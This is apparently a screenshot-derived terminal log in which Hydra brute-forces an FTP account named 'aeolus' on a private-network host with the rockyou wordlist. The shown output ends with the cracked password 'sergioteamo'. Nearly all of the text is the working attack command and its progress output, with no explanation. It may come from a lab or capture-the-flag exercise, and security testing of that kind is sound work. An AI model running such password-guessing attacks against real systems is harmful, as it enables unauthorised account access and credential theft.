 root@u:~# hydra -l aeolus -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.10
8
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-06 09:41:
04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.0.108:21/
[STATUS] 2605.00 tries/min, 2605 tries in 00:01h, 14341794 to do in 91:46h, 16 a
ctive
[STATUS] 2648.67 tries/min, 7946 tries in 00:03h, 14336453 to do in 90:13h, 16 a
ctive
[STATUS] 2652.71 tries/min, 18569 tries in 00:07h, 14325830 to do in 90:01h, 16
active
[21][ftp] host: 192.168.0.108   login: aeolus   password: sergioteamo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-06 09:50:
42
root@u:~#